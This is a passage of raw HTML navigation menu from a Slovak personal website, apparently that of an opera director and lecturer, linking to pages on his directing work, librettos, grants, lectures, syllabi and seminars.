<ul class="sub-menu">
	<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://sury.sk/zivotopis-v-slovencine/">Životopis 2025 (SK)</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2468"><a href="https://orcid.org/0000-0001-7978-8547">ORCID</a></li>
	<li id="menu-item-6089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6089"><a href="https://sury.sk/vupch/">VUPCH</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://sury.sk/clenstvo-v-zdruzeniach/">Členstvo v orgánoch :-)</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sury.sk/spolupraca-s-instituciami/">Spolupráce s&#8230;</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://sury.sk/zivotopis-v-cestine/">Životopis 2017 (CZ)</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://sury.sk/biography-2017-eng/">Biography 2017 (ENG)</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://sury.sk/biography-in-english/">Biography (ENG)</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://sury.sk/?page_id=6080">Prehľad zamestnaní</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://sury.sk/fotografie/">Fotografie</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-373"><a href="https://sury.sk">Réžie</a>
<ul class="sub-menu">
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://sury.sk/doteraz-realizovane-rezie-na-slovensku/">Réžie (Slovensko)</a></li>
	<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://sury.sk/doteraz-realizovane-rezie-v-zahranici/">Réžie (zahraničie)</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="https://sury.sk/vianocne-scenky-s-detmi/">Predstavenia s deťmi</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://sury.sk/ako-asistent-rezie-participoval-na-projektoch-zahranicie/">Asistent réžie</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://sury.sk/rezijny-repertoar/">Inscenácie (abecedne)</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://sury.sk/profesijny-zivotopis/">Inscenácie (staré členenie)</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://sury.sk/fotogaleria/">Fotogaléria</a></li>
</ul>
</li>
<li id="menu-item-4907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-4907"><a href="https://sury.sk/">Kritiky</a>
<ul class="sub-menu">
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4915"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-slovensko/">Ohlasy (Slovensko)</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-zahranicie/">Ohlasy (zahraničie)</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://sury.sk/diplomove-prace-k-mojim-predstaveniam/">Diplomové práce k predstaveniam</a></li>
	<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5705"><a href="https://sury.sk/ohlasy-na-pedagogicku-cinnost-v-opernom-studiu-na-vsmu/">Ohlasy na pedagogickú činnosť</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://sury.sk/r/">Reakcie publika</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://sury.sk/kritiky-na-predstavenia-2020/">Ohlasy (všetko spolu)</a></li>
</ul>
</li>
<li id="menu-item-5526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5526"><a href="https://sury.sk">Festivaly</a>
<ul class="sub-menu">
	<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://sury.sk/festivaly-na-slovensku/">Festivaly (Slovensko)</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://sury.sk/festivaly/">Festivaly (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2050"><a href="https://sury.sk/?page_id=1861">Stará hudba</a>
<ul class="sub-menu">
	<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5230"><a href="https://sury.sk/zivotopis-stara-hudba-2024/">Životopis – stará hudba (2025)</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5233"><a href="https://sury.sk/kvalifikacia-so-specializaciou-na-staru-hudbu/">Kvalifikácia so špecializáciou na starú hudbu</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://sury.sk/spolupraca-so-subormi-starej-hudby/">Spolupráce so súbormi starej hudby</a></li>
</ul>
</li>
<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4887"><a href="https://sury.sk/dramaturgicky-sa-podielal-na-projektoch/">Dramaturgie</a></li>
<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5454"><a href="https://sury.sk/ocenenia-premie-a-pochvaly/">Ocenenia</a></li>
<li id="menu-item-5253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5253"><a href="https://sury.sk">Scénografie</a>
<ul class="sub-menu">
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://sury.sk/scenografie/">Scénografie (Slovensko)</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249"><a href="https://sury.sk/zahranicie-2/">Scénografie (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-794"><a href="https://sury.sk">Produkcie</a>
<ul class="sub-menu">
	<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5220"><a href="https://sury.sk/exkurzie-2024-v-cestine/">Zahraničné exkurzie</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="https://www.utv.sk/la-canterina/">Predstavenia</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://sury.sk/koncerty_nove/">Koncerty</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://sury.sk/kuratorstvo-vystav/">Výstavy</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://sury.sk/vernisaze/">Vernisáže</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://sury.sk/vydavatel/">Publikácie</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1346"><a href="https://sury.sk">Umelecké texty</a>
<ul class="sub-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://sury.sk/beletria-2/">Prozaické texty</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://sury.sk/inscenovane-texty/">Dramatické texty</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://sury.sk/kolaze/">Slovné koláže</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://sury.sk/libreta-k-operam/">Libretá k operám</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://sury.sk/libreta-k-baletom/">Libretá k baletom</a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1659"><a href="https://sury.sk/libreta-k-oratoriam/">Libretá k oratóriám</a></li>
	<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662"><a href="https://sury.sk/libreta-ku-kantatam/">Libretá ku kantátam</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://sury.sk/libreta-k-piesnam/">Libretá k piesňam</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://sury.sk/zhudobnene-texty/">Libretá (všetky spolu)</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://sury.sk/poezia/">Poézia</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://sury.sk/cd-nosice/">CD nosiče</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://sury.sk/preklady-libriet/">Preklady</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://sury.sk/obrazy/">Vizuálne texty</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1345"><a href="https://sury.sk">Odborné texty</a>
<ul class="sub-menu">
	<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5586"><a href="https://orcid.org/0000-0001-7978-8547">ORCID</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5678"><a href="https://sury.sk/kvalifikacne-prace/">Kvalifikačné práce</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://sury.sk/odborne-monografie/">Monografie</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://sury.sk/publikacna-cinnost/">Články</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://sury.sk/booklety-k-cd/">Booklety k CD</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://sury.sk/texty-na-fdc/">Texty k FDC</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5684"><a href="https://sury.sk/kategorie/">Kategórie:</a></li>
</ul>
</li>
<li id="menu-item-5593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5593"><a href="https://sury.sk">Granty</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://sury.sk/granty-a-stipendia/">Granty (Slovensko)</a>
	<ul class="sub-menu">
		<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://sury.sk/granty-vega/">VEGA</a></li>
		<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://sury.sk/granty-kega/">KEGA</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://sury.sk/granty-fpu/">FPU</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512"><a href="https://sury.sk/fvu/">FVU</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://sury.sk/granty-soza/">SOZA</a></li>
		<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://sury.sk/ars-bratislavensis/">ARS BRATISLAVENSIS</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://sury.sk/granty-ministerstva-kultury/">MK SR</a></li>
		<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://sury.sk/slovenska-muzikologicka-asociacia/">SMA</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://sury.sk/granty-tatra-banky/">TATRA BANKA</a></li>
		<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://sury.sk/konto-orange/">ORANGE</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://sury.sk/grant-mesta-kezmarok/">MESTO KEŽMAROK</a></li>
		<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="https://sury.sk/grant-soitron/">SOITRON</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="https://sury.sk/vsmu/">VŠMU</a></li>
	</ul>
</li>
	<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://sury.sk/granty-nadacie-b-martinu/">Granty (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2741"><a href="https://sury.sk">Štipendiá</a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://sury.sk/stipendia-tvorba/">Štipendiá (umelecká tvorba)</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://sury.sk/stipendia/">Štipendiá (vedecké texty)</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://sury.sk/stipendia-mobilita/">Štipendiá (mobilita)</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-40 current_page_item menu-item-154"><a href="https://sury.sk/konferencie/" aria-current="page">Konferencie</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-572"><a href="https://sury.sk">Prednášky</a>
<ul class="sub-menu">
	<li id="menu-item-5782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5782"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
	<li id="menu-item-2284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://sury.sk/vyziadane-prednasky-na-slovensku-nove/">Vyžiadané prednášky (Slovensko)</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://sury.sk/zahranicie/">Vyžiadané prednášky (zahraničie)</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-339"><a href="https://sury.sk">Vyžiadané prednášky na Slovensku (jednotlivo)</a>
	<ul class="sub-menu">
		<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://sury.sk/2019-2/">2019</a></li>
		<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://sury.sk/2016-2/">2016</a></li>
		<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://sury.sk/2015-2/">2015</a></li>
		<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://sury.sk/2014-2/">2014</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://sury.sk/2013-2/">2013</a></li>
		<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://sury.sk/2012-2/">2012</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://sury.sk/2011-2/">2011</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://sury.sk/2010-2/">2010</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://sury.sk/2008-hqr/">2008</a></li>
		<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://sury.sk/2007-artd/">2007 (ArtD.)</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://sury.sk/2007-2/">2007</a></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://sury.sk/kinopera/">2006</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6047"><a href="https://sury.sk">Citácie</a>
<ul class="sub-menu">
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://sury.sk/citacie-evidovane-v-databaze-web-of-science/">Web of Science</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6323"><a href="https://sury.sk/citacie-pre-potreby-kth-vsmu/">Citácie (2025)</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sury.sk/citacie-a-ohlasy/">Citácie (starý spôsob)</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6045"><a href="https://sury.sk/ohlasy-na-vystupy-z-dalsej-teoretickej-odbornej-cinnosti/">Ohlasy na teoretickú činnosť</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5521"><a href="https://sury.sk">Recenzie</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://sury.sk/recenzenstvo-monografii/">Monografie</a></li>
	<li id="menu-item-4764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4764"><a href="https://sury.sk/recenzenstvo-casopisecnych-clankov/">Články</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sury.sk/editorska-cinnost/">Editorská činnosť</a></li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5543"><a href="https://sury.sk">Rozhlas</a>
<ul class="sub-menu">
	<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-na-slovensku/">Rozhlas (Slovensko)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://sury.sk/ucinkovanie-v-relaciach-autorsky-vytvorenych-pre-vysielanie-v-rozhlase-v-zahranici/">Rozhlas (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-374"><a href="https://sury.sk">Učiteľ</a>
<ul class="sub-menu">
	<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://sury.sk/garantovanie-studijneho-programu-ks/">Garantovanie</a></li>
	<li id="menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6075"><a href="https://sury.sk">Juniori (BC.+MGR.)</a>
	<ul class="sub-menu">
		<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://sury.sk/pedagogicke-posobenie/">Predmety pre Bc. a Mgr.</a></li>
		<li id="menu-item-6752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6752"><a href="https://sury.sk/?page_id=6751">Témy diplomových prác</a></li>
		<li id="menu-item-5360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5360"><a href="https://sury.sk/diplomanti-2/">Diplomanti</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://sury.sk/diplomanti/">Oponentúry</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://sury.sk/absolventi/">Absolventi</a></li>
	</ul>
</li>
	<li id="menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6074"><a href="https://sury.sk">Mediori (ARTD.)</a>
	<ul class="sub-menu">
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://sury.sk/predmety-pre-doktorandov/">Predmety pre ArtD.</a></li>
		<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6057"><a href="https://sury.sk/?page_id=6056">Témy dizertačných prác</a></li>
	</ul>
</li>
	<li id="menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6076"><a href="https://sury.sk">Seniori (UTV)</a>
	<ul class="sub-menu">
		<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://www.utv.sk/">Univerzita tretieho veku</a></li>
	</ul>
</li>
	<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://sury.sk/desiate-vyrocie-ucenia/">Desiate výročie (2006-2016)</a></li>
</ul>
</li>
<li id="menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2069"><a href="http://sury,sk">Sylaby</a>
<ul class="sub-menu">
	<li id="menu-item-6705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6705"><a href="https://sury.sk/dejiny-umenia-12/">Dejiny umenia 1+2 (2025)</a></li>
	<li id="menu-item-6712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6712"><a href="https://sury.sk/dejiny-umenia-34/">Dejiny umenia 3+4 (2025)</a></li>
	<li id="menu-item-6695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6695"><a href="https://sury.sk/dejiny-umenia-56/">Dejiny umenia 5+6 (2025)</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://sury.sk/dejiny-opery-1-3-tri-semetre/">Dejiny opery 1-4 (2025)</a></li>
	<li id="menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2416"><a href="https://sury.sk/dejiny-solovej-piesne/">Dejiny sólovej piesne 1-4 (2025)</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sury.sk/dejiny-a-literatura-spevu/">Dejiny a literatúra spevu 1-4 (2025)</a></li>
	<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="https://sury.sk/metodologia/">Metodológia (2025)</a></li>
	<li id="menu-item-3672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3672"><a href="https://sury.sk/dejiny-umenia-1-6-pre-df-a-htf-nove-2023/">Dejiny umenia (staré)</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="https://sury.sk/skusky-leto-2017/">Skúšky (január 2026)</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://sury.sk/analyza-dramatickeho-textu/">Analýza operného diela</a></li>
	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://sury.sk/hudobna-dramaturgia-bc/">Hudobná dramaturgia (Bc.)</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sury.sk/hudobna-dramaturgia-dramaticke-javiskove-hudobne-formy/">Hudobná dramaturgia (Mgr.)</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href="https://sury.sk/dejiny-umenie-1-6-df/">Dejiny umenia (štátnice 2025)</a></li>
	<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://sury.sk/for-english-speaking-students/">For english speaking students</a></li>
</ul>
</li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1573"><a href="https://sury.sk">Hostiny</a>
<ul class="sub-menu">
	<li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1427"><a href="https://sury.sk">Cesty spevu</a>
	<ul class="sub-menu">
		<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://sury.sk/2018-ludovit-marcinger/">2018 (Ľudovít Marcinger)</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://sury.sk/2016-nina-hazuchova/">2016 (Nina Hazuchová)</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://sury.sk/cesty-spevu/">2016 (Janko Blaho)</a></li>
		<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="https://sury.sk/maria-hubova/">2015 (Mária Hubová)</a></li>
		<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://sury.sk/2014-anna-korinska/">2014 (Anna Korínska)</a></li>
		<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1435"><a href="https://sury.sk/2013-magdalena-blahusiakova/">2013 (Magdaléna Blahušiaková)</a></li>
		<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://sury.sk/2012-anna-hrusovska/">2012 (Anna Hrušovská)</a></li>
	</ul>
</li>
	<li id="menu-item-5242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5242"><a href="https://sury.sk">Festa verdiana</a>
	<ul class="sub-menu">
		<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6152"><a href="https://sury.sk/festa-verdiana-2025/">Festa verdiana 2025</a></li>
		<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3441"><a href="https://sury.sk/festa-verdiana-2018/">Festa verdiana 2018</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://sury.sk/festa-verdiana-2015/">Festa verdiana 2015</a></li>
	</ul>
</li>
	<li id="menu-item-5241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5241"><a href="https://sury.sk">Festa vinciana</a>
	<ul class="sub-menu">
		<li id="menu-item-5101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5101"><a href="https://sury.sk/seminar-festa-vinciana-2024/">Festa vinciana 2024</a></li>
		<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2086"><a href="https://sury.sk/seminar-festa-vinciana-2019/">Festa vinciana 2019</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5749"><a href="https://sury.sk/festa-pucciniana-29-11-2024/">Festa pucciniana 2024</a></li>
	<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://sury.sk/festa-angelichiana-2024/">Festa anghelichiana 2024</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://sury.sk/vecna-gotika-2016/">Večná gotika 2016</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://sury.sk/citit-barokovo-2015/">Cítiť barokovo 2015</a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://sury.sk/signalna-funkcia-tvaru-2015/">Signálna funkcia tvaru 2015</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://sury.sk/ked-jeden-boh-su-dvaja/">Keď jeden Boh sú dvaja 2015</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://sury.sk/historicita-oka-2014/">Historicita oka 2014</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://sury.sk/mysliet-stredoveko-2013/">Myslieť stredoveko 2013</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1779"><a href="https://sury.sk">Exkurzie</a>
<ul class="sub-menu">
